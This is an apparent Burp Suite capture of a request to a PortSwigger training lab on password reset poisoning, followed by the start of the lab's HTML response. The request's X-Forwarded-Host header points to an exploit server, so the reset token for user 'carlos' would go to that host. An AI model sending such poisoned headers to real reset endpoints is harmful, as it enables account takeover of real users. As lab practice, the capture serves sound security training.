 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad500d8042c6df681df259a00ab007a.web-security-academy.net
3 Cookie: session=v83ChFqkBKE9Bw8FBao0MM9VPto0X7Bw
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0ad500d8042c6df681df259a00ab007a.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad500d8042c6df681df259a00ab007a.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0ae4002304606d0f810624fc014300a8.exploit-server.net
23
24 username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank'
href='
https://exploit-0ae4002304606d0f810624fc014300a8.ex
ploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication
/other-mechanisms/lab-password-reset-poisoning-via-
middleware'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='